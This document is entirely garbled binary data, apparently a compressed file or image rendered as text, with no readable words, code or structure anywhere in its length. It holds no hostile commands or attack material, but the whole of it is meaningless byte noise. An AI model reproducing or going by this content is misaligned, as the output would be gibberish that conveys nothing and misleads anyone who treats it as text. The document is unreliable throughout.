�N�z�?�8���4\or"�!�� h�´��g9${���R\��p��(]ͳs'N�?Z�oCe`�;J����*w�*I7feKu!wm�85�T��s�R�3�u9��E�y��]����N��Ļ�Vʐz��NI��������<A����Zo�<%`ך���6��v뗞�B8��snk��B����ʰ�F1KW������=�������]�v}.��I�#ך]&��ۘ >�˫�1�S׃\uq�����Y��j~�]|L������+�� ����Vq3�q��/� G O�<W:zX�a��MV������MP-⻯j�Q}���?Sy�B#�5��5�GJ�sB�=k��o�o���J��λm�x����qމV�i#��U�c������Z$����'�kr����7��\J����������jV��)�X\<}��3w�_�|1�/L��?	?k�G�Tw&�-V�h\��,2t8`;¼��ftS��O�4|�� A��n>9~Կ��i��V]��N�i"�\j��\�[p
A;1��P��Q|���-X�l#S��|c�/D���
m/�~݇�E����f�"��²	X�D��ȪĒB�OZ���:JS���X�=
8�������9��K|���+���Cst"S���N|��@�v8ψ�0��ib�|5_���no|C�Gl�3�HK�	,09��IM{�K����� i����%׈�<G��7^�-������o�:agf|�l�~�(�MS�*�#�lu q��砪��Ŧ�Y��[h����2*��|�I]=��$�?�1?�~�����r����O�>SM�S23���W|���PwW??j=*o~�_|*t�"E⛉b�2VM������|K�#ף+S���.qk<^R儱�?��k�Z����Q�uX�����֔��	�(��W�.f{��7
�?�V�R#s�|-u��)x-���rV�F��s�Ӯà�w�I�A7gn��:��D]�rq�j麜u�+�:n��k��N��m�cč���3�+����6�i��?"� oߋ�4�>4���f|���;���Mr<�?L����?
����{X��C��Ojj:c�ZC��􉝲f���n�}ݯR�7v���V���o� ��1�i_t���������T����O��M��+vW�b��>�͍�}ї�)��V�yl�Ɉ0�ͳ���5�m.zzĒ�����k��?�#� �t�hi���Y�%�>?x#W��������f��D�ɘ���HI��F�î�3]*�sI^�&����Z�ᆋickp5M6��U��6R6�q�7�E{\����%ꍟj����RM��ʖ�k�B2YO�#��j����p�H��\��>�-��
=��|O�xkQ�E�hJK}lO�W�o��׉�+ӿc��JQN�?N����~�H��΂���q��OR���a|5��������*�o_�W�^ӍLe_���%OMy���c���7�l� u�\�g���[[��1�H�:0pr0z׵�u�kp[�p��YzM��xǌ����� ��x���D~%������*G�Y�#��8 (�^],"����ҭ*4k�:�}�� �#���,����k�� �m[Öo�o����O}`�}�����l�(;��>�+O���r�d}f�5�6�� �G���� ��
'���O�;���n�uٵ� �jYG̞T��3&M�u9j�>0��px�T����ǳ���֦��M�u�������2���𭭽�Ī$� B�I��NpH�@ہ_\~G��wG��߂nm�I����wbt�#(�8Wz�N��
�ܒjZ���\�i�z�S��� ���	i�s�zɱӧ�%�����%܆8c��n��`<�<��bW��⥁�ʬU�{<9��2�cF�޻���� �{~�^�.�����.��Z���V�	��7�r�d)+fe�[9}�ci9���a(۝���z���yiI7�������~/���|U�R:�l���L�]1�CȐ���Prw���G:̩�qSmy�:�3�b��J�V�u�.�� ���5i�,��5Lm��;ų:p 9����b�� X3������Y�B_{� 3�>+� ���{i�;⟈4���~R�+�H��\�$�6s��)�dW]&�*A?C�����U�]/�>��?e���������W@�m�_f��Je���K���ɍ�q��s_Q��p��9�#��%�dӶ&*�<�P�_H�]�A�WL�m{"l�g�Wl���{��iO�F�<ia�y'���N���	O\��Z�PF�g��k�yPn�dc9���5\ܻ�����|��&�-�Ť����ִ�t�]/t�����Q����H�@��
uSMh}��������A� �\~�v?������L�|9myi�"��T[���h<�F�L`�}O�V�§�>��29�RzK�>���� a{o�_�����b�hW:u������Y�2��!N�fS������=YR|�s���"��Q��`~��K�c�T������0���q�>��å�΢�B�Ѹ�1��g�#'%yʧ��(�SMFm���^;Ң�|%����5�k�{�G5�Ug��I?o6|����	i��n���P񞥧�}{w>�u�X�%֥k[�XfX�UB) �5����Q6�p��Z��;χ��6����7�n�"}b��i�B�g��Q+��mEU��u渱�g�J�O��VG�������� d�T�?�� ����i:��hz{���Q�� �6C�p,�`�N�Oi=��f����t�i9+\�����S�=f���RH�S7$�� =�p��/����9)a�~��]�ּ'�j����]��O��<j�֔f���Q�Nk�ܞ�Q4����J?	��f���7��5���`���A�j�Ƶ���7�����3����^�e+����E�3`�X�Q��(�ܝ�KC�YpAS�w��W�r�v/��n�� 0'<֒�e�J�H�</t��0q)��E~�^�~G����S迂Z���|�`3^f-Ysu=�.�?.� �%���o?�5;{��}��I�� s����/ޞ��O#�!Wu��&�AF�pS��9�9W-�ZE�4��e�����x�?�3J�u>Gt�)/����L�}?ҵ�@{7�7�"� ��n��s29��=k	�'sDuV�����U�5��c�E�{�Y��]��x�|g�5��,tm�Ğ$�+xf�-f==.��DO!Pr�r�@<d���<���mvZ�S��^ ���/�7�QDھ�$S@� X�o�I��%;Wٸ��1Tmi˪>P��F����_4��O��f�y8[kt,���!��>���M�Ly5��6� �2b�|��>�v�ay?�-��H�}�J�	���J����&m�ݝ�2�B>�H�jS�bI!�絷x�@��5Uݴ8$`�q��R�z�j2�%����!�>��o{m�d�糀���v��k���4iC�+������Mm3��r�H�Iid�4�gf����'�Sw>vy�ݣ���{�R���?j|4���m���z$�1�9g�?�Tm��Ez�I7N���8���	���5�r*�Bz+&������*�Z1r�#׿g_�^�����e��4v�"�o���{�y��x���k��8ʋG~'%�~���&����@~+� ׯ��vH��%{��:xKX���IV�q7�U�|`6F�zg=���<C�>��F+mOT��b�z�����ٹ��Vf'����kK��me��kƊ_���;ƙi{0��J�J�W�͉��y���G·�v��t�d�8Vk����L�I��'��t��:WDu���I�4ܺ��!n�K���8�W� �2�I��8��$�/�'��ۛ�H�.���%�~�)�5k����P�k��ҟ�T���-�L�[�mS�2G<�XVv���w=��	��������ki��]Ң���k�Z���Ht�d���2FJ��J P�T��p��N�r�s�G�P�S:��i˫g�G�����5��-"���-�0����$��*=���~w4����JT������w��L|1⫨��+j׶"Q�U`W�p-�2�1=*�3yTw�_/ԥ����Z���wp����w��s�"���8Q�Gj�W���F�&��6�� 	��/��Ѻ�i����ِI-���'q�}Ǚ]�6��?E���>�4)[K�N�o�ӵ߶F�P	a��,`1a�JX 6��:��5��F�aV8|]'	�%�U񯆴��I|��ڇ���6�B�$�vp�P&�
! �AS�A�N6�eR5����F�ʚ�c�� ��H����KO|'�b����1���y�[�	�ҩ��eF��#H<}�[�U��䞭u?:��j�S����u��OO#�oZ��Tj���Y�WO����G��{ԧx]�(��p^���%�˿<5��6�=����Z�v9�w��m����H>��@!ԄkF�֞q�:�/��c¿>�o�߆.�M7Ě��`�Cf)�Yg�n�}��?g'�����p�:���ãX��	c�g��u'������6��8���E� �N�-�kO:K��<d0�x��$飷��L����u^	�Ʃ����?t9��ڪ�H��X�2�K������~�<�ܬqƌ��xUO��Mi�$�S�ڃr?�_������e�\��㦷�}�-W�W0�P�-2+X��D�}�y5�R��IE��O��O��e~Ϻ�ҼH��"�yI���� ?^�_j�K�S�c�/�%-vg�G�3�"��� �_�!7�K}��?PX��V�*���@��iM�:�,u'N��3֮.��,�`g���j`�0����{uR�sI�D۲�w�+pX�(�+���hŨ,p�f��Ք��ˌ��bKa#������W+�q������X<Su�Cu���ў'�������k�V2�������ڃ�sIl�d�\�'��4|	� ����� �/�<M�5O
�r�LR���9���;I6{tZ���ťц0�@N��r�_��1��L�����H�I�=��� �w�D��@���v��T�M��1����p��GÉ3��v�ƙ�����uм?d#��C�ѐ�����$��?@k���J��/I��٫CVmG����q��_�	�2_�Rq�Wqِ����G<{����|5em���������������P�e����>-���y�j^ �m�^��PBI
>b��@�k:����sj_�G�������j�~?�-,Ze��XxudM�$���t�6���k�BT�Ks���]X+m��?�G�_�o��i��.���G�d!���}�[#�<V���GC�R�Q���~x�H�|/O*$�n�$g��.2�}+�[��գ-̟hZwįY�w�w1۝=��B�H�Wc�s���ے�����*�J�%y�O!��[����I֢��"�;�@ �L��P��YEB�Y�l�����զvWΛo��@���O�II&y����O�;��/�~iP\Zǭ/����a��$��zq#�Z���SL�kt~@��:͗���{�[Ym702`�N
�z]S��кs��?���5~��Ώ௉�^���� �W�
�6�\}�ؼ�Q��ü��@Ex���Ӻ�O���*��RKo#��?������7�=���40���x.%
 w�p2$
�?�+V��$�)+�T��%5i�|�k/�!�{ywas�R�Vq���q8'*G1��>��?a1X��hr����Ud�J����d�.K9H�C-��	�n-dm��'��W;��W��၍Ϥ徲��_I��9$��I�h��3�Dp÷�kE�
�5y���?���Y�Vm^��W��K�D�C=��̒B|�Hlp8�Cޯ�����FO��D_-����+ASŎ��ړ��DG���������.�����Y->L�G�����Ϫ�;j�=ϓo�-̹	��=�d��m�Ù����m�������"Haq2)�WI��'�)�N99,y��(�lͶ�>�� ������'_�Q�?���,�x�ɑl����fُ�0�[�1�Y�W�q#j�R?@�8Quj�OS�CT���[Y� b�P��5�uVe�u�#d����\���?S��9����V��i����� E��,@���*'Ϊk��7>@��d������:w�<Ao`�N�%����)`0v�dɅ>\rpMS��*�K]|���Ejw6s���D���^���<��;BH7��NA<�J���]&�lv06����|?��jn/㴳H��9G�Q@,�/π[<�R��'sX�+cc�:��g�;��>��-�qyi�X�����(� ���g'�a�d��ʭOe	M�o�?/k�۫���>��/G�B,�;],�e
R9g��,�,�v�t�_aCGA8�Os�J9�|�0P�v�^g�:t����O8�H�s�#'�s^�/�Z���'�a]Z��}�j��n��q���)�J
H��� �g?�^ԾE� �����}3�~��O�S��u�=٤{f879r���`,��q�i�{X��Q��i�	�>����!j��f�%��Ƶ��	k����0�1��?�p+YEC
�x�RSQo�<Y���Gj�'�˩\I�����5<��¢PM�{��\^�x�������u�cLO��O�Aw�Ȓi�� P�=sQ�3|�*1��5�+�{?�����g�O�ÿ[��P�֟-��c���l�V�mB`Ʌ,��Hr8C]�\:�QM�>k5Ǭӏ�#���G"��U�½��>)6���|5�!�!���������rԓ���p�CC��	���N/��2����}<�[p�F,|��� 7��`x���l���8&}�o�Ū�1^�J]'�d��������WRm��+L��%�ܠ�B���/M���=���.%��X��s�y�Z+�kr����p�I�-C^��/�OWԠ�4��{��V8!@	v' VnT��塵
5�WP��>Y��xO�� }
{ȴ����帍�Kr6��n�z�z�*��֤�%}����)�Qu��W�� ����چ����T��a��$��7.�H*T��+��S�g���S�Q��[�=uo|�������m,�s������μ,r�:);�[jJ�mn�ǭp9>kl���4o^���Ѿ"j��ּW����\�4��	��K�;�e'��&ЭʛG�~��� ��m���o^�W��mݲ�����E�Q���U��K�M\���w��P��Y�"/%��$�+M���W�ȳ��gǖ���S������w��$���HϷQM�Gr���[���L����5k�M=m.�]����@� 
�2���N�=��_a�x��� �<u�GE[�SA���h��o�3��`I��꺔鹸莼֫�s�������<������u������̶�V�y:���:0���x<r2+ZU)U���x�X�U�'�u=+�	����g��WE�>_�����u+]X�����	�@]��	�k����^��`0��3�?{�%�L�B���o�|Q�\j:�v��%΁�o�&�!��rT����ҋqz��*���y|ݟ�{��Yx���E�Ԭ@���yh� _)�+�� �:���7��h����Ԟ��~#~���uߵiWOj�-�E�X;) ������r��թ;�c��_B�>Y#/ƿ�Q-'᷆%Լ��-���'��7\����]��=��2�|cM�#��T�T�d��s�
�[|J��i��o��,�4�t�'M���Vqɹ"�� 0brĞ�灌}� �#���)Ң�R6l��rE��|�}����&�T9�gX�*�� o��T��ڶ������^���kir�@|�Y�f@K6�79!r09��Q_��*���=�~�v>��_�����Ώs!���	�`��R@rN� �5�Z�R��l� ሕOk�3���'�m�m�zw���i�Ǭ��Mme��k 3I��.O�_��G&�껶����_>��'�iVpG4����d��f�	�p�dv&���Q�=/3�}G�Q=� C�f��/�����h��lU���wv���k�%�<�Es?Vr� l�}#�5�@h��6����Ze�>���o��j�>���LKq�6��/����r������*�Oֿ.�*�8�%��^���ДpP��l������OKko�.�I���
� r�C�m�Z�w($�d�d`��ӱ���G�[��F��]�0�	$�x�ԊΜ\gvd��k� �`~�z_��F�Ǎ�����4_�>i����B�� yGc�A^>q�x�#�\�e9���=��-s�]���*W���)t��)��:��с(C`G9&�
Tyd�%f~�J�:�烺��5�L�⺂�7&�M	����>e�U����:�VN+��
��9�ɢYj7���s�:Ky"��>���n� A��f�JKS��5�}��n�������&Ϊ0>_����8�R��jm���++�k<���e��&�o��w�<����m��G���H�-����ڥ�S���6���w8%m������7q]x5LN)F?3���
x�T~���-���%�|?��x�Q�8���hG#1�t d��<b�ڲ�� ���� �WV�V�����#��R��zl����RKC�z���7�&8*1���8�������)��o���U���	�$�pÕp���Ag�k��r�JZ^���� ���>*x��<�y�|y�5r��ð��[���l^�p[��rrk�봫�}~�t#ͫ>��]N1�Gg��7S1�7g�c9�*���zԱy�W$*K���}�S�����)hm,ጃ8ZO���s\5�&��ϚG�� \յMS�
+�F�Y��Yα3�)bma d� p:W�`�7>'5Ic�o#�`Y�
��2���ַoC�IMw��}?Q�ՄlN����\Q��ןZQG�������7�	��xW�[�e�<�4�����������:�f"�tY�#ዱc�[��,�:�%$B�I?ϥw�$�ŤkI" �����!T��5s3U�>�j�i>�l��ޭp��,N1��}V�F�4P_E�0�cb���f��E^�t\�g��|5Ծ|��T3�s{s���c�����$��I`���ڸ�59v?H᜿B��j�i��)A�����4K���0x��ǎ��of����9�\Q_�Z)��70H�?.]��U�q�k|Q�c����g�cxs>j��n�O�<_�L��ÍV�N���K�߷�o������R���,9��GC%R�ԣ�3�*P�ArԋO�E�)T��`�����%��FѢ{��$H��f۴��Nk��*QQm�}�I>{��6���c״��+�%^��ݣua�`9�;W�:y��jgxk@���:��:�W7r�&��� &�A#�D_�8?�)&�SL���?f��_?i����5�5�m��Xm7G�m�Y%6��'y���.�Ü�]�mv	�l7��� �mK{)��N��n�k{}����G��\�㖅Es~� ��~�W6>�ck�&y��U��͔����I!Fx����c�{�F���|�����D�`����TVČ�9|�^��X���q�o'c���/�9𮳬�x��z俟oc��$�H��%;�2O����V�(�5��B�"2mn~~�� �L_���|y�y-��`���t���m��L(�uv��������AKM���Nغ�������	�{�����?|����>�g'��V��Z�Q����2!�\J�a���y��u�9���t�-XB_kc��ᗄ-<�x5����S4�Y��d����26�P}���ƚW=u$�Κ��ZU�2�3�&� Tn6�sЌ���G��7vG!��N�.,c6�"�|of�R3���o�=8��y$�d&����
�s�������vkO�7��G��y�KH䍊I�}� �U�g+k!�V��ͣO��q�ߡ�3����.Z���㶽�K�K�����iDE�#.���[y��铧��}̥^�x�_��迱Ï��W�=�_��Ķ^��-��."m��p�ȍ�]�6�К��J|����Ч����{3���W��G������卼p�f�m�*�2�6�GW�fս�u�um��ǵ�=���[�1oh�i��D�K��x�s�Pk��c̡~���?�|u���v��E�Mo�wג$3 �S�FsҿB�q�p�R�&�"���!������M�M껞ǣ�4������[��8i�d]� 9�x }x��1���m���t����pP�^G�/�A�>�O~"�}������ux���c1?z��n�V�5F�<j�5'6���~)~�ֱ��p�������� L���u�$�-��f��2��� �L'҅u:�ir���v/#�:n4��Z?#gſ"���=/���֐�!�7�J��9&�ܡ|�x�V#W�k�1��u��*�����:5)RP}���L��iZ��7ƭUt��-n�po"w|��2��w�$���)l-{1�'f�G_S�'��)TJ�~G7/���F�����5Y�Y㹒��`�P�#,*�˻�K�S�rB���\�T��N���λo��15�#�B֓�Nk^]Ͱk.<;L\��YQ���8 1�F���'c����ڍ�~��A~�_>*��� l�i�2?i~����O +[4�/�|P)w*�J�.v�������Xꎪ�+>�*��d�u��^{m���+mO�h��Hm�!y�;�D�Qһ����$��� /�Z�wG����X_�X����mB}JW{��~o08��bq��:���C�:E�~-��Ӧ�nY������2�a����v�GON)5r�l��x$Ox��D�M���I2F1��Y� �l�����"��5sF.���ZVK��~u��_f�� ��u״�#�%.�̒����H��Hp���/P	b~�+�C.÷/���~A���1�����/���-�o�+x<I����~EŒ���ʅ
�˒9�0*��Z�Q��K��	$֬����s�X���=�<��#��8�i��:n)J[ֹ}���H
6�� u��� Z��V�"�\�F���x��Z7�{ �Υ�d��
[��*��7C�Fuj�-���I�I�|=�{��?D��i��m舁G�+���6ϲ��U��Z_���p��^G'k�Wi��3�6f��,��X ��r@�FJ��5�s��� �����?�P��ZG�jv6w304�2����_G���^ݏ��l�<˩�U����b��`�z���i��ҧQ�C��qnז�k
�woF �_p=���/s�r����C�ٳ�2�{�����ΖW�?1��:�a���p��-^P����?H�#��k��:���,�a��$��
�%z�#��sr��:�&����KV1��i�Q�C�,�0�� Ї�Z�c���x��6�[�ŤJ�(ڑ��-����j*ԕ(�3|-��ȏ#���Sx7�/���x����ű�i��a���#m�O��\��F�lw�Y7�=ԏ�� ������!���7�}��� ��W�Ÿ@�n6�?����Y6�ӹ�9�KW��V���xgE���Sw�m�	�N���+�A8���U��K��eQ'=55u=M����2�����Ԟ%*���8��^�<Ez�Mz;#�\������Y�'~���tK뤳���@f,#� Cz��]U#9�Jn鴷}�>t�����?� i���<Or���|Qu2��-��w#>�~U�Jj��;m��)T��9wl�j�6_�-�\@�� ��(Q�c�D{�=@ s\q\��ҝ��o�Z������&&|�2��÷�@�^1�d����}/_Ʈ�K7C��E'r�3n.��� ���������=~\��ޭ���"�c���o�NLZݻ6z}����w��64�3fㅺ<�ƚ���\x��w���#�!�T�U`TŹ\� �M}u�TW�י�W_�/*Q�r�\���� �|y� ���u}K�������q|!�B�:�[Cx�<��0�$O!wcp���=|='x���G�ex�>+�f��I�?Rj?��敡�q�|<g� �F��_�Z&�
H�eS�c���*T�(���#ӌ��w9���-B���� �[�
��[�kh�2�9O4g*�s�������vCX����_��t�[?x��?.�ٴm=䄀�8�Vc���:VR��m5vK�<�Aw�� �hZ,�Iuf-������l�131m�9.�#''���߼�"V�}�x��?��|}���C�x~��m��泋Mu��-��B�42�20�#p݁�9^=a��έ-N
�>U���b"�⬬�_�	{� ^�|?�!�Q~�zu��Y�'ú��uko�&��Y�'��@�h���\�8၄*{Io���U��'������ �?g���~�gS��?t��Q�-�>���T8$�T�#<3M�
�Y�c��Ս:�\������	�� �/��C�_|i�/��L�o$�����V����B����͝��jA�n �2��&Pq����u�&U�9�u�Ͻ�%�R�u�;\��τ�9��&��\�֟�6C��3J�,︪�$㞵��)��fP�����v�Ti��EP~�W����¬��|Q�闇a[�6�HX1''(²�b7:�އ�`�q�`�E��K������y�84+��j��h�_X�v1�n*� �G�Q��A���P�*ߪ[�B���Hq-ƕw-���ხ}�-L������H� l����:x>=�?�|2��\�l��!\u'�%�� �߹���v=�Y��h�� �B��΋�H�3i�����ς@Z7�ჷ9�W=H�;�PN)�H�5/�x���[�f���-���dz�8#=	�����{#I�������'x�;���n�H'�'�O^�9�����I{��Ҭ'��5I/n"��-��n�va��<��v��浄�!�/c蟅�������C���e[k9FE#b�`�C��?.j��W
��^�0�#��Я.�KK�l�3B���6Y��U�`���Ҝecϴ�B�.�Ҵ=2���,�QN��د��) ��[�2� ��T��D�[`$�v��E�+��c��K�F;�L����	��[��g𖙨Y�b�-.?y�c1�\�C.Oˌ��u'FJpvh��|>*��Z7L�g��k�� ��?���55]��
|-��&�)�ˉ�G,�6 
�nUܹ#�������� �񫆰�n&U(/w{v?.?k��.����٫�_cw6�kt֞�H"�	U~�|��	���+���t�r�&�X�Tx_��=n�GMkX�����1�3���FI5��#��Nus�F7�s���j�G�g�?�K� ���mOxz�N{��P�\�s��>I8�Lt�)[��d����H���i�Xi�A4!
"��������F*'�+F-ɍ�n�V\�w�i3����r�����=}j�J?���8'Ꮙ4��&���"[j��W��쏯��ҽ\������SU����g���I�.B�Þ>�"��jR��zn��֑�zO�V�#��ei,���S9T�c�̣�|W�Q��}%j���֮<5�{��`��1�x���_Ny��j����RG���}��%���>�w�%��C�A]#m�$݆B��rs��]�b�n|�.���h��Z�/Ö��߅{�	n;E��B����tl�E{D���7>��� mO��/��9��c_#�`q��cp����\x�֏'C��(�	{^��j��OڋM��a�]݃�v�ElS|[�%
��R���h�y�*b�s}O��G������� �X5��,|+�����ާe�Cim��H��	/��ɪ����XS���R�[s�Q�C�WV�<)�떷B��P�-�����Щf�˒~���*�2�7ݘFT�����_#7@�x����V6w%��eW!���3�PN}�1p����5OZ*s�?h� I�����?�hz-��2�䈒��9����Ҿ�
���S�x�&iR4��z���nZ����n���K"��"^75�k�MF��.�ynpF�q���ɴ�Β�=Q����s�����լ_c�x"��Gе��`��Y�1R��Fڼ������wC�W;	~�>�, �Ŀuk�h�T���0�z��G_J�4*�T�ϑٳ]���\l��u���	f�װ8����^��OQ����ǽ#�>�'�j�𽍍���ͨ>�>dw-�a��pz�n�¶���sbc�q���_�o��Yn|+��Hl&��L�Kif��m���P'׫3�k�pX�C�Twg���7��d}ѧ|+�<7��l��-P����%ԪI�d��N�GV>�<zԡ�R�]���z4'WV.��Ǜ|L�$�{s�i��2���$�����8ϭ~G�bh�D��w��X���*���|ãx���<hml��h�3$�mlZi$�(T3�'h��@�yH�2��;Hn�K�MGMֵ� x~���|�;��wI��q�W�s��U�c�!ꮌo��w�� ����{2�Z���HYm�ht-�LC�䁴��v��C�����>8��|4�|Q�i���m��)}�@���H=ֹ*ޝv��+J=f/��Q��º��7/.��c�2n?"���r3�Fk�ɱXz����/u���:X�8���I~�x7úF��C�X&����鱰0�xKߞ����*v�e��O�U��'y=��� � � �l[�'���� ���6������&0|U�m!����$�À���f*��iǉ�e��F�-��_���l��熫��s�%���@�4�I�l��W��<�r����@�<�}����(-!�
����� �r���Ǜ�2\x��,��=G����){��zW��{S�1��68�̕��vS��s��*�<;%��N,6���?QE^n[�\����WZ֙�Ml���cn���0�
�^*70�;�o���I�x���E�ō������,�Z�rw�r_x@2F�=�O�����[-S��ȫE���/�&��X������;]b-:�G-޳`��Ŝ�H�˼�rB�0�8q��O����#\yO3��F%՟S������!�e��qyr��5K+�hUE�0[���X��˜�GC܌E�S�~$Cw��χ-���K{�J	g��7+���m�r���2@��ӿC��ˉ.���̗N��/�]�	����c�16��$���)"���Ӵ�������P��ifx�l8����,�&���%�r7�w��Ժ�ힳsgw
�$���uڂ�#�����R@'$��۸��7��%�lei�������� ehdq�n���($��NhQrvAy-z'��Cc|��7J�!; �tb�;�7^����NM!�����)���2�� ����|,Y�qw����)P�w��N6H%�^d� �6]�'jU��9�X�\�Q�o�Z&��{) ���R�?3���:W�6�5'�톒�S�P�30,B������7�T�Jq?Z� ����Y� ��]��u����i�I�0$�F�4��
�Pv�^F*��������i]�?i�� �F�0��̮�=ʷ6❒,6q�K��S�t�s�N��=��vL�,�����{�;ӿi�������Y;�W
�2J�2��H�c]X{E��..���Ν���xŲ$н�ݍ��1ᕔ��ӿ"�4�X��A�j;�Dx*�C�<5m�{]�krP_��@G99>�l����^.3�>�S�QR4<o�W��N���G�-��>��T7�ݴ�>��%t��)9Y�I�6?i�_ᖴ~j��M+TL�\��� ;��i�隥RP�*<�V�US�C��Y���ĐB����h�)�(Ɍx�B�á,H�Y���EF��?_]�� ��K[���#�u��b(p�r�?���G�G�1V?Z������<�+�v/�E-o5_jk�'���en���F�"�z��*֍�����}zλwٴ}���g�#�������?��unDͨA��m�2��~Lc�'
Q��G���b]��B������Mg��Qx�=v�%�P�"�S���hN	ue�Ý�$_�N�'��'+&��J�i�RQ<W����� |{��Ե�'���]�Z�x���vE�r�w3 %��f��F�XE;+v7��#Iݚ����<Q�~�_�%x�=;L������n�
��ܱ�������q9���<|��S��#����--�[���(��\�dh�����[���Y�K�]�P׊�P��Sm��<��^�M�$��د]O�z�>�%:���	QJO*G{>�ɸ}kҧ��S���_�������Z�sey��V&��_�L�$��H$����^���B�c����̞7�~ \|D��'{������I���1�/-�49�݈���֕"�>S՗�t����z��5I���6��u��&�|�y%��;�>��[%tpb�m��� ��g}ᯂ�4
Y�(ՂA���BY�����&GV+������I8���J�iV����S▙��ቖ�R6���|�c]�t8���c ���^&d�{	tѝ�5mwG�A�k�i���5湅�U\���RA���>�g&�)p�H�e�-�`�0���_��7����H�ƃ{�j��h~d�-���J\�>,�XZJ�
�ݗM�Pp��d]�ս���K�����h�؞-�%v�0��8�2�ej�2�*�����c�j���jQ#G�xX�3�r����G�5��� мa���^�4Z���nݮ�,/�"�+Ɏ��@�s���K(�]������F�����=��0���_��LF�Vԑ�#� ^�;W#��g8���F�j��F	�4�q��F��W���}5�K�m�#i2��>�}$r��͛�<�bٔ#�'���Rq��l~+��I$ծv�.𕷉�M����k�U��M�- �s��I�'�r0@�bN3\�Z3Ʉ$�� �־��g���/��׈��7��>�O'E�$�2�w-��^m�磁��@�G�2��<�R����xS4�����jij��|����%�m�碭y�Ov��W<��7�ì�� �g�� r������=��֛sz-�B�v�f�'q��~��*��)T��s�d�k��]0�^k�X�t��ֳ�8K�l�ڜy� e�@ ���(\�Tm���o��y�1�� �"?�?��τ~�/����^�}__��)^��J����Ԟ���;p~�s��x5�??�A��5v~��Ꮑ�i6~�O���%t�-��lt�=T���]ۉ�D��w?;�d���UJ�\�}�GMF
Ǝ��U�l�u�~8#��O�-7yv�Ƈp�$��`��H�a��uY-,b���cZ��<Z}�C�%�Lwe*ؑ�� 0���I+���x�Ú������k�.Ʉ�D2 ���uʆ�OV��9.l�pн�
+��_k��m%�3�4�T�퐱;0[!T#�0�M�(��5s_ӯ~Ѯ�hB��(��wh��k)�(���\��ݎ*�y׏����q�6�I�����-D�XJE���y܌e����4��8��W�Rr��~�z���?�z���"��մ+�t˫�i ���a8�1��r�s]X�V���r��3�<���_���L�q��'�#��g �<W����T�f�s��
��i�7�>�<<���۵΁��6۴א l������ 8PN0>�,żV�x�|Nc���"�i-���� �L�J����<[mo��92�5�"&`~XX(.�q¨<r�r�կt��ԕ8sI�����k��9��N��Ж5��JUN〉���/BA�>�tM�E6�V����~���%�����O�q�:��ё��{[h�FXF���SoA�H����uke]>\1�ʻ�<g�$�Q)З�9�hK�m*}XҶ	F�k�#F�*���dg)��W	Ղ������������Y�#�q-e��\?�|l	�K%�V�`��1^�
����1��_����+�7���Ji��~�V�.���n~�}kZ�J7Fx)�;P}OZ�B�%ޏ~I�Ѽ��c�cuϮ��yMk���r��'ã?��_�j��bY/k)dI��Qn��8�烎���ˡҟc�o���F�����x6B+�kS�hc���#��)���H �Fjh�\�dN7�u����,kV��R������9quټ�$��X�vU���7����	x��γ�i� t�Xi~"�Y�9�Hm.��8���j��[���iE�����Щ5�{��	�ź�Lc��c"2p T �J�:l�
qFX�����F��2r	�?ҿ"�)J��]Y�q�TQ��h	ìV�Wn2�8\�=:P�>��p[nx����<=�!jz>W��i�TJf#� !��x}������2���1ĵ��sK��U�Z�WP|[������	�~fM����:r9���8�����9;]\��."�u#���Y�E�{#h܂wc*�}�U�k�S�8�3��Ν�%��W��[���%�ZOwn�L��/.b�����##H�s��$cӎ»p�^�~�VG����H�����iw6���ګv���8��XzΌS�Ό累��w���}7S�R�d��t���ۉY7pń��k:��}pk�^_X�cэy����������Z����Co�r�t��<�d�� t G��#%L��~�C���Q�|5��C����H"�t��ق���]���+��=��$ץ��i���'��ϙ�i΍v�=A���,��I��\츏�!y�G��ͦ��o�����q�GV|�������l�>�e���щ�d�Y#��bB6r�@�>y%
t}��j}>/=��%B�¥�3�|�?]�E�O�O���36��W�'I�bL��.���,bO�U�Ӓ�Q�q�.xnji:ν�{�=c�7���n^2�e��c˂��`v�z�s^]z�&�11S�%̭c���𖟢\j��ʾ^��BF��(�߼Ğ�+��OTb�8[}SǞ�%��=�˝2;°�q�,c��.wry�{c��ʔyb8>X�����������Tv{�s;%� ����s��G������$�:�����G�|��hv^!�,��e\�p~�������5f~aU>fs����`��\1ǧy����gu �l�����7�J�d��;�잭V���=s����5�σ�K��}GN� v{+�.����=C�$��F ���Ӓ�Eƫ�Ϲ�)Rq�/u��w�z\�3��]F���T���=^*�e!���
k��P�*��,}e��MI�Y��{i|�i^2A~?^A�VKC��)n:;-wMg2c� B8�%&�5��$v<_�^|]���M��i{�>'��r�����`zV);��pQ����Ǜ����1�Kܾ���prͧ5s�S��{�v��gu����H�i-l,�-Ӂ�1��Fz�������3X�ʔ�vx�^_8Eԛ��|ei㈯u�;��v��m�f�ɿ%���(��v��s�'�쨤ci���%?���p�:H�[h�X���g"vL�c�*L�n�E�;X������rEk�i�	�G��h������2B���+.��9�*�����˻���it������e��H��?0]ʁ�c�r	<�ȭMk���f��+ymj!�ӌN��*ś�ސ�>\r�#H�z��5{�F���\߬�u;��y���d #DT�T����gT&�r���٥������k�Ŀc�e	�3;`6�����hj膮|'�O��_����|eku�χ�n�У�H��+�H��n�Y��w`n#p��j�u��#8�(�{�|�
��Μݣ'���9o��ײ��mx.'��!d
̸S�� � �� W̺5C꣊�Տ��o?
�g����>|m>K��-+P��n��xm���� �J�f�]���q�
S�<�ƥZ�쏹�f��h�ӴI�m�c)m
�c����F�N1]N��Ω�F�y����x���,�TP@ϱ�ʱUz��l��
����Xz�'����F�'�쑱9^���{�j�\�.}uEk�;x qs���:֍ܻ��3�1n֢%��xQ�sH�)#��)��K�o|:,I�1�v�3EpX����b+jU9$sT��3���?�uo�?n�9`�]��2ۣ9��~^y���s������g�x[�پM'P~g��23e� ��8�+�t��2N)6t�4]SĞ&��j�yuX���\BDaS���g(ESr�������� �"���N_�>"�m2��lt�,�� =_�c��,J��cYU��>��A�!�.�?���dl^;�ү/b4�/��r@$�zg��T�����b���9���,�dz��Xdܓ�"D`IWB9S�#���:N3��Ϟ��xM83����V��G�G��Wz��YDn/��2�;���l`d�W�N1�G�}U99Q�����*��nn'`YI����k�_f�i?6{�P�4��W�˲��8��������K��}���<8��/�M5ˀ8a�� #*����o1�^�Q�� ĵyp����?h�ϊhY�2Ϧ��'��
